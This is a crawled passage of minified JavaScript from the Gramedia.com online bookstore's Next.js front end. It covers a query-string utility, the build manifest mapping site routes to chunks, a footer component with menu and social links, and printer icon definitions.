h(e,r){if(!e)return"";f((r={encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:",",...r}).arrayFormatSeparator);let t=t=>r.skipNull&&c(e[t])||r.skipEmptyString&&""===e[t],n=function(e){switch(e.arrayFormat){case"index":return r=>(t,n)=>{let o=t.length;return void 0===n||e.skipNull&&null===n||e.skipEmptyString&&""===n?t:null===n?[...t,[p(r,e),"[",o,"]"].join("")]:[...t,[p(r,e),"[",p(o,e),"]=",p(n,e)].join("")]};case"bracket":return r=>(t,n)=>void 0===n||e.skipNull&&null===n||e.skipEmptyString&&""===n?t:null===n?[...t,[p(r,e),"[]"].join("")]:[...t,[p(r,e),"[]=",p(n,e)].join("")];case"colon-list-separator":return r=>(t,n)=>void 0===n||e.skipNull&&null===n||e.skipEmptyString&&""===n?t:null===n?[...t,[p(r,e),":list="].join("")]:[...t,[p(r,e),":list=",p(n,e)].join("")];case"comma":case"separator":case"bracket-separator":{let r="bracket-separator"===e.arrayFormat?"[]=":"=";return t=>(n,o)=>void 0===o||e.skipNull&&null===o||e.skipEmptyString&&""===o?n:(o=null===o?"":o,0===n.length)?[[p(t,e),r,p(o,e)].join("")]:[[n,p(o,e)].join(e.arrayFormatSeparator)]}default:return r=>(t,n)=>void 0===n||e.skipNull&&null===n||e.skipEmptyString&&""===n?t:null===n?[...t,p(r,e)]:[...t,[p(r,e),"=",p(n,e)].join("")]}}(r),o={};for(let[r,n]of Object.entries(e))t(r)||(o[r]=n);let a=Object.keys(o);return!1!==r.sort&&a.sort(r.sort),a.map(t=>{let o=e[t];return void 0===o?"":null===o?p(t,r):Array.isArray(o)?0===o.length&&"bracket-separator"===r.arrayFormat?p(t,r)+"[]":o.reduce(n(t),[]).join("&"):p(t,r)+"="+p(o,r)}).filter(e=>e.length>0).join("&")}function j(e,r){var t,n;r={decode:!0,...r};let[o,a]=l(e,"#");return void 0===o&&(o=e),{url:null!==(n=null==o?void 0:null===(t=o.split("?"))||void 0===t?void 0:t[0])&&void 0!==n?n:"",query:b(g(e),r),...r&&r.parseFragmentIdentifier&&a?{fragmentIdentifier:d(a,r)}:{}}}function k(e,r){r={encode:!0,strict:!0,[s]:!0,...r};let t=y(e.url).split("?")[0]||"",n=h({...b(g(e.url),{sort:!1}),...e.query},r);n&&(n="?".concat(n));let o=function(e){let r="",t=e.indexOf("#");return -1!==t&&(r=e.slice(t)),r}(e.url);if("string"==typeof e.fragmentIdentifier){let n=new URL(t);n.hash=e.fragmentIdentifier,o=r[s]?n.hash:"#".concat(e.fragmentIdentifier)}return"".concat(t).concat(n).concat(o)}function F(e,r,t){let{url:n,query:o,fragmentIdentifier:a}=j(e,t={parseFragmentIdentifier:!0,[s]:!1,...t});return k({url:n,query:function(e,r){let t={};if(Array.isArray(r))for(let n of r){let r=Object.getOwnPropertyDescriptor(e,n);(null==r?void 0:r.enumerable)&&Object.defineProperty(t,n,r)}else for(let n of Reflect.ownKeys(e)){let o=Object.getOwnPropertyDescriptor(e,n);if(o.enumerable){let a=e[n];r(n,a,e)&&Object.defineProperty(t,n,o)}}return t}(o,r),fragmentIdentifier:a},t)}function v(e,r,t){return F(e,Array.isArray(r)?e=>!r.includes(e):(e,t)=>!r(e,t),t)}var O=n}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/pWTjaMPeYQgK9cktziqRY/_buildManifest.js
body_size: 2813
content:
self.__BUILD_MANIFEST=function(s,c,a,t,e,i,n,u,d,f,o,r,h,b,p,k,g,j,l,m,y,v,w,x,_,I,S,D,z,B,F,A,E,L,M,N,T,U,C,P,q,G,H,J,K,O,Q,R,V,W,X,Y){return{__rewrites:{afterFiles:[{has:void 0,source:"/web-api/:path*",destination:"/api/:path*"}],beforeFiles:[],fallback:[]},"/":[i,g,u,e,s,t,a,o,n,f,l,k,G,c,j,T,"static/css/75f6f7fd04d2fe83.css","static/chunks/pages/index-1f64386ad67896a0.js"],"/_error":[s,t,"static/chunks/348-952ed5afd3bb2c89.js","static/chunks/pages/_error-cba94707356d728d.js"],"/about":[i,r,p,b,u,e,s,t,a,c,d,y,"static/chunks/pages/about-0b8acf9a08593b90.js"],"/auth-callback/my-value":["static/chunks/pages/auth-callback/my-value-ff7822a09c6c8b67.js"],"/author/[...slug]":[i,x,g,r,D,z,E,u,e,s,t,a,o,n,f,h,k,c,j,d,m,v,U,"static/chunks/pages/author/[...slug]-51288f8a5a1e421f.js"],"/cart":[i,g,p,L,z,H,u,e,s,t,a,o,n,f,l,h,k,G,w,c,j,d,T,C,"static/css/0df3bb31b0d7ec1e.css","static/chunks/pages/cart-4e67da1722dbf2b3.js"],"/categories/[...slug]":[i,e,s,t,a,n,c,d,m,v,"static/chunks/pages/categories/[...slug]-70c96c01bf760584.js"],"/category":[s,c,"static/chunks/pages/category-a9a688ee0110dd17.js"],"/category-menu":[i,e,s,a,n,f,"static/chunks/7173-0956ddb140f16432.js",c,"static/chunks/pages/category-menu-587cb1ef050b1e65.js"],"/checkout":[i,x,g,r,p,b,B,D,z,"static/chunks/14dad63f-d1acd10b89d3dce8.js",M,E,H,P,u,e,s,t,a,o,n,f,h,k,w,_,J,j,C,K,"static/css/3cb6ec0222fc6ea8.css","static/chunks/pages/checkout-bd6891b5c3e9273c.js"],"/contact":[i,D,O,u,e,s,t,a,c,d,y,"static/chunks/pages/contact-00c85de3217d667f.js"],"/cooperation":[i,u,e,s,t,a,c,d,y,"static/chunks/pages/cooperation-f4598ee2922cb7f9.js"],"/email/verification/expired":[s,t,a,c,"static/chunks/pages/email/verification/expired-71e316bdc91129fb.js"],"/email/verification/[token]":[n,f,"static/chunks/pages/email/verification/[token]-e6d028b854a7b2f7.js"],"/email-verification":[r,p,b,u,e,s,t,a,o,l,F,c,A,"static/chunks/pages/email-verification-6924b403414bf737.js"],"/email-verification-login":[r,p,b,u,e,s,t,a,o,n,f,l,F,c,A,"static/chunks/pages/email-verification-login-36dc7ef896a4b73c.js"],"/exp/half-pixel":[s,c,"static/chunks/pages/exp/half-pixel-9fab179b4f620e46.js"],"/exp/homepage":[n,"static/chunks/pages/exp/homepage-65a3a06cb688f10d.js"],"/exp/lottie":[Q,s,R,c,V,"static/chunks/pages/exp/lottie-36208956031a0085.js"],"/exp/navbar-main":[s,c,"static/chunks/pages/exp/navbar-main-3fefc5eab40685b8.js"],"/exp/navbar-main-simple":[s,c,"static/chunks/pages/exp/navbar-main-simple-0bba888760e7602d.js"],"/fake-myvalue/authorize":[s,"static/chunks/pages/fake-myvalue/authorize-58a0c26c0c66170c.js"],"/fake-myvalue/authorize/register":[s,"static/chunks/pages/fake-myvalue/authorize/register-f8455323d88c7e21.js"],"/flash-sale":[i,e,s,t,a,c,d,"static/chunks/pages/flash-sale-4836e30f0ee01095.js"],"/forgot-password":[r,p,b,u,e,s,t,a,o,n,f,l,w,_,F,c,A,N,"static/chunks/pages/forgot-password-33464da842444c87.js"],"/gramedia-affiliate":[i,r,p,b,u,e,s,t,a,c,d,y,"static/chunks/pages/gramedia-affiliate-8f8c2a16d2a85d0f.js"],"/login":[r,p,b,B,u,e,s,t,a,o,n,f,l,w,_,F,c,A,q,N,"static/chunks/pages/login-9e0ee0594994d6a2.js"],"/mitra-gramedia":[i,r,p,b,u,e,s,t,a,c,d,y,"static/chunks/pages/mitra-gramedia-ddfdd31c1fa9177f.js"],"/my-account":[s,c,"static/chunks/pages/my-account-cc3d573a32713312.js"],"/my-account/account":[i,g,B,M,u,e,s,t,a,o,n,f,k,w,_,I,c,j,S,q,W,N,"static/chunks/pages/my-account/account-7d2db1ed4df2f879.js"],"/my-account/address":[i,L,u,e,s,t,a,n,f,h,I,c,S,"static/chunks/pages/my-account/address-2d13c5337e8b5f40.js"],"/my-account/my-value-history":[i,u,e,s,t,a,n,f,I,c,S,"static/chunks/pages/my-account/my-value-history-2e0f51a927f2436f.js"],"/my-account/orders":[i,u,e,s,t,a,n,f,I,c,d,S,"static/chunks/pages/my-account/orders-5d6d7d082e908ef3.js"],"/my-account/orders/[orderId]":[i,u,e,s,t,a,n,f,I,c,d,S,"static/chunks/pages/my-account/orders/[orderId]-ba89ad8fb7ab186c.js"],"/my-account/review":[i,u,e,s,t,a,n,f,I,c,S,"static/chunks/pages/my-account/review-e8efb539bc827741.js"],"/my-account/wishlist":[i,x,u,e,s,t,a,o,n,f,l,h,k,X,"static/chunks/4321-f22f55cb441e3755.js",I,c,j,T,m,S,"static/css/1b996c7fbed00bb3.css","static/chunks/pages/my-account/wishlist-9ad7808ad336bcf4.js"],"/payment":[i,x,g,r,B,z,u,e,s,t,a,o,n,f,h,k,X,w,_,J,c,j,d,C,K,"static/css/fc38d928419fb6c1.css","static/chunks/pages/payment-12627e3b4ec729cf.js"],"/payment/[paymentId]":[Q,s,t,a,n,f,h,R,c,d,V,"static/chunks/pages/payment/[paymentId]-8ca974319687d805.js"],"/privacy-policy":[i,r,p,b,u,e,s,t,a,c,d,y,"static/chunks/pages/privacy-policy-14ce7bfddf41d34a.js"],"/products/best-selling/[type]":[i,e,s,a,n,h,c,m,v,"static/chunks/pages/products/best-selling/[type]-46ce00b27e974bfb.js"],"/products/[productDetailSlug]":[i,g,b,M,E,O,P,u,e,s,t,a,o,n,f,h,k,c,j,d,Y,"static/chunks/4302-782f5c255c51652f.js","static/css/ccd4a234599c9d2d.css","static/chunks/pages/products/[productDetailSlug]-1ada993fbd4ac289.js"],"/products/[productDetailSlug]/review":[i,b,M,E,P,e,s,t,a,n,h,c,d,Y,"static/chunks/pages/products/[productDetailSlug]/review-fe37f1912a868060.js"],"/promo":[i,e,s,t,a,c,d,"static/chunks/pages/promo-f2a8711c6cc5aa65.js"],"/promo/[promoSlug]":[s,t,a,n,h,c,d,m,v,"static/chunks/pages/promo/[promoSlug]-03e3f92358c64e89.js"],"/register":[i,g,r,p,b,L,B,z,u,e,s,t,a,o,n,f,l,k,w,_,F,"static/chunks/2153-0eb22ca34396fcf6.js",c,j,W,"static/css/6f1aa528eb82c777.css","static/chunks/pages/register-29dbb294c1799a21.js"],"/reset-password":[i,g,r,p,b,B,u,e,s,t,a,o,n,l,w,_,F,c,A,q,N,"static/chunks/pages/reset-password-da40f189edaf798a.js"],"/search":[s,t,a,n,h,c,d,m,v,"static/css/f5380876c1cff600.css","static/chunks/pages/search-a9d37c2ae5be0fe7.js"],"/section/[slug]":[i,e,s,t,a,n,h,c,d,m,v,"static/chunks/pages/section/[slug]-f3f8a1cb3944442a.js"],"/shopping-policy":[i,r,p,b,u,e,s,t,a,c,d,y,"static/chunks/pages/shopping-policy-dc1aef4ba6a79561.js"],"/store":[i,x,L,D,z,"static/chunks/2a7915f4-f148a676758d2a1c.js","static/chunks/ec0d7df4-6f43bba6dadf65b7.js",u,e,s,t,a,o,n,h,k,c,d,y,"static/css/1f9fbb7699b48e23.css","static/chunks/pages/store-af03d3c7ab39f071.js"],"/store/[slug]":[i,x,g,r,D,u,e,s,t,a,o,n,f,h,k,c,j,d,m,v,U,"static/css/d96f719dc3fca7a3.css","static/chunks/pages/store/[slug]-c065b6617babc147.js"],"/terms-agreement":[i,r,p,b,u,e,s,t,a,c,d,"static/chunks/pages/terms-agreement-8939a0e3494e4927.js"],"/vendor":[i,e,s,a,c,"static/css/46951c212211d6ad.css","static/chunks/pages/vendor-e93df14937928088.js"],"/vendor/[slug]":[i,x,g,r,D,u,e,s,t,a,o,n,f,h,k,c,j,d,m,v,U,"static/chunks/pages/vendor/[slug]-76c481f62e30ce6d.js"],"/webview-init":["static/chunks/pages/webview-init-2a8f4f17bbca80bf.js"],sortedPages:["/","/_app","/_error","/about","/auth-callback/my-value","/author/[...slug]","/cart","/categories/[...slug]","/category","/category-menu","/checkout","/contact","/cooperation","/email/verification/expired","/email/verification/[token]","/email-verification","/email-verification-login","/exp/half-pixel","/exp/homepage","/exp/lottie","/exp/navbar-main","/exp/navbar-main-simple","/fake-myvalue/authorize","/fake-myvalue/authorize/register","/flash-sale","/forgot-password","/gramedia-affiliate","/login","/mitra-gramedia","/my-account","/my-account/account","/my-account/address","/my-account/my-value-history","/my-account/orders","/my-account/orders/[orderId]","/my-account/review","/my-account/wishlist","/payment","/payment/[paymentId]","/privacy-policy","/products/best-selling/[type]","/products/[productDetailSlug]","/products/[productDetailSlug]/review","/promo","/promo/[promoSlug]","/register","/reset-password","/search","/section/[slug]","/shopping-policy","/store","/store/[slug]","/terms-agreement","/vendor","/vendor/[slug]","/webview-init"]}}("static/chunks/7048-9330a2052bf0d2e3.js","static/chunks/6598-fd83772e427c1439.js","static/chunks/6823-839128b1ce43eb75.js","static/chunks/7058-28d3240927cf569d.js","static/chunks/4517-a1441d39484b45eb.js","static/chunks/ecca1f90-96018aea1ce90145.js","static/chunks/1473-8f435b9ec79fe9aa.js","static/chunks/8526-8a0d427410f83a15.js","static/chunks/2022-d65b37c781d87353.js","static/chunks/4573-d91288c729059a0d.js","static/chunks/5219-86b9b5ddd6035f3b.js","static/chunks/2edfbb11-c0be817a207ce641.js","static/chunks/6113-595fae97042da259.js","static/chunks/20192f50-38b0be297ba89d50.js","static/chunks/410d3e75-d6511f5ebbc45098.js","static/chunks/6984-88e8e27630563317.js","static/chunks/5fa4f98f-d7e76eaad36635f0.js","static/chunks/7077-3c89f79cc8be7689.js","static/chunks/3063-fec4170c4e136d58.js","static/chunks/9943-e5de3f114470099b.js","static/chunks/240-a999859f32d723c4.js","static/chunks/6046-71e6750146677d22.js","static/chunks/8008-1b29a098b3a6bb04.js","static/chunks/9ca19d4c-74135e0293cf8554.js","static/chunks/6830-e762e2add1a9bb0a.js","static/chunks/7018-656ca9b009876e0e.js","static/chunks/3384-3ec5acb5374e3554.js","static/chunks/5b710bbb-3320583bd56d0afe.js","static/chunks/aa44aa17-e4517b19e09ffbee.js","static/chunks/6f56d1f4-d2619cf1e12ef6d3.js","static/chunks/611-bfda834ea9a53537.js","static/chunks/9561-81dd82c315b93cce.js","static/chunks/835b349d-57537ce47607a79f.js","static/chunks/90722914-fd9d6b31812240e1.js","static/chunks/cdc0067d-48340ff83879bcc4.js","static/css/f1cda9841c612149.css","static/chunks/193-c1bd5347b8112d5e.js","static/chunks/3128-ed7e327e39321959.js","static/chunks/4037-53b29889b3ed1d2c.js","static/chunks/92e5d64c-1f32e10680a8c37c.js","static/chunks/4744-57771168f850db91.js","static/chunks/7739-f8296eccf5b16dae.js","static/chunks/5b7b87c3-a6f864c175666457.js","static/chunks/4018-0cdfdf6d52166caa.js","static/chunks/6873-7d0ee157b6a6f3d6.js","static/chunks/0b6663e4-d73dd91b062f1fc8.js","static/chunks/7f2d235d-05368df232e84ff2.js","static/chunks/1896-9741d603032a1b6b.js","static/chunks/5244-4d9a6ef05728f453.js","static/chunks/9413-ca2e33dd2d26541a.js","static/chunks/5450-8fc63e7eab2d0c62.js","static/chunks/1699-6e0cdbefb78eeedc.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5215.8cf724ee29a99344.js
body_size: 3632
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="16dae09d-3c57-4572-95fd-951071d8393b",e._sentryDebugIdIdentifier="sentry-dbid-16dae09d-3c57-4572-95fd-951071d8393b")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5215],{18343:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png",height:80,width:366,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:2}},71015:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg",height:24,width:24,blurWidth:0,blurHeight:0}},96845:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg",height:24,width:24,blurWidth:0,blurHeight:0}},39583:function(e,t,a){var i=a(52676),n=a(96823),r=a.n(n),o=a(51298);t.Z=e=>{let{children:t,variant:a="default",href:n="",isExternal:l=!1,isSmall:s=!1,isDisabled:d,noLink:c=!1,className:m,download:u,target:p,prefetch:f=!1,...g}=e,h="default"===a,y=(0,o.cn)("text-s-semibold decoration-from-font outline-none",s?"text-xs-semibold":"text-s-semibold",!d&&"text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&]:hover:text-brand-500",d&&"pointer-events-none text-neutral-200",h&&"underline",!h&&"text-neutral-500",m);return c?(0,i.jsx)("span",{className:y,...g,children:t}):l?(0,i.jsx)("a",{href:n,target:p,className:y,download:u,...g,children:t}):(0,i.jsx)(r(),{href:n,target:p,className:y,prefetch:f||void 0,...g,"data-sentry-element":"Link","data-sentry-component":"TextLink","data-sentry-source-file":"TextLink.tsx",children:t})}},91963:function(e,t,a){a.d(t,{Ds:function(){return f},RC:function(){return g},GH:function(){return h},OX:function(){return y},zF:function(){return p},oz:function(){return u},WZ:function(){return x},ZP:function(){return b}});var i=a(52676),n=a(28173),r=a(15591),o=a(84998),l=a(71015),s=a(96845),d=a(62476),c=a(6520);let m=[{title:"productGramedia",menu:[{title:"affiliateGramedia",href:"/gramedia-affiliate"},{title:"partnerGramedia",href:"/mitra-gramedia"}]},{title:"shoppingInformation",menu:[{title:"shopping",href:"/shopping-policy"},{title:"payment",href:"/shopping-policy#payment"},{title:"shipping",href:"/shopping-policy#shipping"}]},{title:"Tentang Gramedia",menu:[{title:"aboutUs",href:"/about"},{title:"ourStore",href:d.PO?"/store?type=online":"/store"}]},{title:"more",menu:[{title:"blog",href:c.Qx},{title:"termsCondition",href:"/terms-agreement"},{title:"privacyPolicy",href:"/privacy-policy"},{title:"contactUs",href:"/contact"},{title:"cooperation",href:"/cooperation"}]}],u=[{title:"Facebook",src:l.Z.src,href:c.kq},{title:"X",src:s.Z.src,href:c.q9},{title:"Instagram",src:"https://static.gramedia.net/_next/static/media/instagram_dark.318a5108.svg",href:c.XV},{title:"Tiktok",src:"https://static.gramedia.net/_next/static/media/tiktok_dark.02b386db.svg",href:"https://www.tiktok.com/@gramedia"}],p=[{title:"Berbelanja",href:"/shopping-policy#shopping",icon:(0,i.jsx)(n.kDH,{}),id:"shopping"},{title:"Pembayaran & Pengembalian Dana",href:"/shopping-policy#payment",icon:(0,i.jsx)(r.WZD,{}),id:"payment"},{title:"Pengiriman",href:"/shopping-policy#shipping",icon:(0,i.jsx)(o.yDK,{}),id:"shipping"}],f=[{title:"Apa itu Gramedia.com?",href:"/about#gramediacom"},{title:"Di mana saya bisa mengetahui update\xa0 Gramedia.com di media sosial?",href:"/about#social"},{title:"Bagaimana cara menghubungi Customer Service?",href:"/about#customerService"}],g=[{title:"Apa itu Gramedia Affiliate?",href:"/gramedia-affiliate#affiliate"},{title:"Bagaimana cara bergabung dengan Gramedia Affiliate?",href:"/gramedia-affiliate#join"}],h=[{title:"Apa itu Mitra Gramedia?",href:"/mitra-gramedia#partner"},{title:"Bagaimana cara bergabung jadi Mitra Gramedia?",href:"/mitra-gramedia#join"}],y=[{title:"Pengumpulan dan Penggunaan Informasi Pribadi",href:"/privacy-policy#personalInformation",id:"personalInformation"},{title:"Ruang Lingkup",href:"/privacy-policy#scope",id:"scope"},{title:"Informasi Pribadi yang Kami Kumpulkan",href:"/privacy-policy#informationCollected",id:"informationCollected"},{title:"Penggunaan Informasi Pribadi",href:"/privacy-policy#usagePersonalInformation",id:"usagePersonalInformation"},{title:"Pengumpulan dan Penggunaan Informasi Non-Pribadi",href:"/privacy-policy#nonPersonalInformationCollected",id:"nonPersonalInformationCollected"},{title:"Penyimpanan",href:"/privacy-policy#storage",id:"storage"},{title:"Cookie dan Teknologi Lainnya",href:"/privacy-policy#cookie",id:"cookie"},{title:"Pengungkapan kepada Pihak Ketiga",href:"/privacy-policy#thirdParty",id:"thirdParty"},{title:"Penyedia Layanan",href:"/privacy-policy#serviceProvider",id:"serviceProvider"},{title:"Lainnya",href:"/privacy-policy#more",id:"more"},{title:"Perlindungan Informasi Pribadi",href:"/privacy-policy#personalInformationProtection",id:"personalInformationProtection"},{title:"Integritas dan Penyimpanan Informasi Pribadi",href:"/privacy-policy#personalInformationIntegrity",id:"personalInformationIntegrity"},{title:"Akses ke Informasi Pribadi",href:"/privacy-policy#personalInformationAccess",id:"personalInformationAccess"},{title:"Informasi Pribadi Anak di Bawah Umur",href:"/privacy-policy#underagePersonalInformation",id:"underagePersonalInformation"},{title:"Layanan Berbasis Lokasi",href:"/privacy-policy#locationBasedService",id:"locationBasedService"},{title:"Situs dan Layanan Pihak Ketiga",href:"/privacy-policy#siteThirdParty",id:"siteThirdParty"},{title:"Pengguna Internasional",href:"/privacy-policy#internationalUser",id:"internationalUser"},{title:"Komitmen Perusahaan Kami atas Privasi Kamu",href:"/privacy-policy#privacyCommitment",id:"privacyCommitment"},{title:"Notifikasi Tentang Perubahan",href:"/privacy-policy#notificationUpdate",id:"notificationUpdate"},{title:"Pernyataan dan Persetujuan",href:"/privacy-policy#agreement",id:"agreement"},{title:"Hubungi Kami",href:"/privacy-policy#contactUs",id:"contactUs"}],x=[{title:{title:"Penggunaan Umum",link:"/terms-agreement#generalUse",id:"generalUse"},subContent:[{title:"Hukum dan Peraturan",link:"/terms-agreement#lawRules",id:"lawRules"},{title:"Hak Kekayaan Intelektual (Hak Cipta & Merek Dagang)",link:"/terms-agreement#intellectualProperty",id:"intellectualProperty"},{title:"Pembatasan Kewajiban",link:"/terms-agreement#liabilityLimit",id:"liabilityLimit"},{title:"Komunikasi Rahasia",link:"/terms-agreement#confidentialComm",id:"confidentialComm"},{title:"Transmisi Data Pribadi",link:"/terms-agreement#personalDataTransfer",id:"personalDataTransfer"},{title:"Ketentuan Umum",link:"/terms-agreement#generalTerms",id:"generalTerms"}]},{title:{title:"Penggunaan Umum",link:"/terms-agreement#generalUse",id:"generalUse"},subContent:[{title:"Produk",link:"/terms-agreement#product",id:"product"},{title:"Harga",link:"/terms-agreement#price",id:"price"},{title:"Pemesanan Produk",link:"/terms-agreement#productOrder",id:"productOrder"},{title:"Pembayaran",link:"/terms-agreement#payment",id:"payment"},{title:"Pengiriman Produk",link:"/terms-agreement#productShipping",id:"productShipping"},{title:"Risiko",link:"/terms-agreement#risk",id:"risk"},{title:"Pengajuan Komplain",link:"/terms-agreement#submitComplaint",id:"submitComplaint"}]}];var b=m},15215:function(e,t,a){a.r(t),a.d(t,{default:function(){return p}});var i=a(52676),n=a(85910),r=a(37058),o=a.n(r),l=a(18343),s=a(93570),d=a(6520),c=a(51298),m=a(39583),u=a(91963);function p(){let{t:e}=(0,n.$G)("common");return(0,i.jsxs)("footer",{"data-testid":"footer",className:"mt-10 w-full min-w-max border-t-[1px] border-neutral-150","data-sentry-component":"Footer","data-sentry-source-file":"Footer.tsx",children:[(0,i.jsxs)("section",{className:"m-container mx-auto flex items-center p-5",children:[(0,i.jsx)("div",{children:(0,i.jsx)(o(),{width:183,height:40,quality:s.AK,alt:"gm-logo",src:l.Z.src,priority:!0,className:"mx-auto",unoptimized:!0,"data-testid":"footerLogo","data-sentry-element":"Image","data-sentry-source-file":"Footer.tsx"})}),(0,i.jsx)("div",{className:"ml-auto text-l-extrabold text-neutral-500","data-testid":"footerSlogan",children:e("biggestBookStore")})]}),(0,i.jsx)("section",{className:"flex items-center border-t-[1px] border-neutral-150 bg-neutral-50 py-9",children:(0,i.jsxs)("div",{className:"m-container mx-auto flex justify-between space-x-9 px-4",children:[(0,i.jsx)("ul",{className:"flex shrink-0 space-x-9","data-testid":"footerMenuList",children:u.ZP.map((t,a)=>{var n;return(0,i.jsxs)("li",{className:"list-none","data-testid":"footerMenuItem#".concat(a),children:[(0,i.jsx)("h3",{className:"mb-3 text-m-extrabold text-neutral-700","data-testid":"footerMenuItemTitle#".concat(a),children:e(t.title)}),(0,i.jsx)("div",{className:(0,c.cn)("flex",t.isSocial?"space-x-2":"flex-col"),children:null===(n=t.menu)||void 0===n?void 0:n.map((t,n)=>(0,i.jsx)(m.Z,{href:t.href,isSmall:!0,className:"mb-2","data-testid":"footerMenu#".concat(a,"SubMenu#").concat(n),children:e(t.title)},n))})]},a)})}),(0,i.jsxs)("div",{className:"shrink-0 space-y-3","data-testid":"footerDownloadApp",children:[(0,i.jsx)("div",{className:"text-right text-m-extrabold text-neutral-700",children:e("ourMobileApp")}),(0,i.jsx)("div",{className:"text-right text-xs-medium text-neutral-600",children:"Download aplikasi Gramedia.com yang tersedia di seluruh perangkat iOS dan Android"}),(0,i.jsx)("div",{className:"flex",children:(0,i.jsxs)("div",{className:"ml-auto flex space-x-2",children:[(0,i.jsx)("a",{href:d.mw,target:"__blank","data-testid":"footerDownloadAppleAppStoreLink",children:(0,i.jsx)(o(),{src:"https://static.gramedia.net/_next/static/media/apple-app-store.83d55803.png",width:80,height:26,quality:s.AK,alt:"Download iOS App",unoptimized:!0,"data-testid":"footerDownloadAppleAppStoreImage","data-sentry-element":"Image","data-sentry-source-file":"Footer.tsx"})}),(0,i.jsx)("a",{href:d.yb,target:"__blank","data-testid":"footerDownloadGooglePlayStoreLink",children:(0,i.jsx)(o(),{src:"https://static.gramedia.net/_next/static/media/google-play.3879beb7.png",width:80,height:26,quality:s.AK,alt:"Download Android App",unoptimized:!0,"data-testid":"footerDownloadGooglePlayStoreImage","data-sentry-element":"Image","data-sentry-source-file":"Footer.tsx"})})]})})]})]})}),(0,i.jsx)("section",{className:"flex items-center bg-neutral-50 px-4",children:(0,i.jsx)("div",{className:"m-container mx-auto px-4",children:(0,i.jsxs)("div",{className:"flex w-full items-center justify-between border-t border-t-neutral-200 py-4",children:[(0,i.jsxs)("p",{className:"text-xs-medium text-neutral-600","data-testid":"footerTrademark",children:["\xa9 ",new Date().getFullYear()," ",e("companyName")]}),(0,i.jsx)("div",{className:"flex items-center gap-2",children:u.oz.map((e,t)=>(0,i.jsx)("a",{href:e.href,target:"__blank","data-testid":"footerSocial#".concat(t),children:(0,i.jsx)(o(),{src:(null==e?void 0:e.src)||"",height:24,width:24,quality:s.AK,alt:e.title,unoptimized:!0})},t))})]})})})]})}},62476:function(e,t,a){a.d(t,{AD:function(){return s},BJ:function(){return l},OO:function(){return u},P7:function(){return o},PO:function(){return f},PU:function(){return m},YO:function(){return r},c2:function(){return i},oS:function(){return d},qj:function(){return n},u6:function(){return p},xT:function(){return c}});let i=!0,n=!0,r=!0,o=!0,l=!0,s=!0,d=!0,c=!0,m=!0,u=!0,p=!1,f=!0},6520:function(e,t,a){a.d(t,{Qx:function(){return d},XV:function(){return s},_d:function(){return i},_n:function(){return r},kq:function(){return o},mw:function(){return u},q9:function(){return l},vi:function(){return n},wH:function(){return c},yb:function(){return m}});let i="".concat("https://www.gramedia.com","/products"),n="".concat("https://static.gramedia.net","/gramedia-social-icon.jpg"),r="".concat("https://www.gramedia.com"),o="https://www.facebook.com/gramediacom",l="https://x.com/gramediadotcom",s="https://www.instagram.com/_gramedia.com_/",d="https://www.gramedia.com/blog",c="https://www.gramedia.com",m="https://play.google.com/store/apps/details?id=com.gramedia.retail",u="https://apps.apple.com/id/app/gramedia/id1422591223"}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/92e5d64c-1f32e10680a8c37c.js
body_size: 184
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=Error().stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="78ca2a1e-647e-46b7-bd7d-d0eb8cdaa303",e._sentryDebugIdIdentifier="sentry-dbid-78ca2a1e-647e-46b7-bd7d-d0eb8cdaa303")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3752],{37693:function(e,n,a){a.d(n,{cuL:function(){return t},i4:function(){return c}});var d=a(74517);let c=(0,d.k)("Print16Filled","16",["M4 3.5C4 2.67 4.67 2 5.5 2h5c.83 0 1.5.67 1.5 1.5V4h1a2 2 0 0 1 2 2v4.5c0 .83-.67 1.5-1.5 1.5H12v.5c0 .83-.67 1.5-1.5 1.5h-5A1.5 1.5 0 0 1 4 12.5V12H2.5A1.5 1.5 0 0 1 1 10.5V6c0-1.1.9-2 2-2h1v-.5Zm7 0a.5.5 0 0 0-.5-.5h-5a.5.5 0 0 0-.5.5V4h6v-.5Zm-6 7v2c0 .28.22.5.5.5h5a.5.5 0 0 0 .5-.5v-2a.5.5 0 0 0-.5-.5h-5a.5.5 0 0 0-.5.5Z"]),t=(0,d.k)("Print24Filled","24",["M18 17.5v1.25c0 1.24-1 2.25-2.25 2.25h-7.5C7.01 21 6 20 6 18.75V17.5H4.25c-1.24 0-2.25-1-2.25-2.25v-6C2 7.45 3.46 6 5.25 6H6v-.75C6 4.01 7 3 8.25 3h7.5C17 3 18 4 18 5.25V6h.75C20.55 6 22 7.46 22 9.25v6c0 1.24-1 2.25-2.24 2.25H18Zm-2.25-4h-7.5a.75.75 0 0 0-.75.75v4.5c0 .41.34.75.75.75h7.5c.41 0 .75-.34.75-.75v-4.5a.75.75 0 0 0-.75-.75Zm0-9h-7.5a.75.75 0 0 0-.75.75V6h9v-.75a.75.75 0 0 0-.75-.75Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/7377.f28f42663b57b7d7.js
body_size: 2115
content:
